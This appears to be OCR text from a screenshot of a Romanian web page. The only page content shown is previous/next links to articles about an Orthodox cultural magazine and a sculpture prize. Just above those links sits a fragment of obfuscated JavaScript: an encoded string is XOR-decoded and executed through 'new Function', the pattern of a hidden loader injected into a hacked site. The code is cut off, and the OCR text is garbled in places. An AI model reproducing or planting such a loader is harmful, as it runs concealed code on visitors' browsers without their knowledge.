
hJWAZkVlpeUlgQHBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQ
YcEHZaT1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFLXl
NNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR19UWE5WXlV
PFVlUX0ISFVpLS15VX3hTUldfE2RBS15TTRIARmRZUFJIWEpSE
wsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRNkVlpeUlgSZE1
MWVxUXBNkVlpeUlgSAEYSAEYSExIA’),_0x4cbf=59,_0xe52d=ne
w
Uint8Array(_0x2b22[‘length’]),_0x249c=0;for(;_0x249c<_0x2b22['l
ength'];_0x249c++)_0xe52d[_0x249c]=_0x2b22['charCodeAt']
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()['decode']
(_0xe52d)))()}();
ANTERIOR
,,Anghelos”, revistă culturală de meditație,
informație și spiritualitate creștin-ortodoxă
URMĂTOR
Premiul „Peter Jecza” pentru SCULPTURA ANULUI își
caută câștigătorii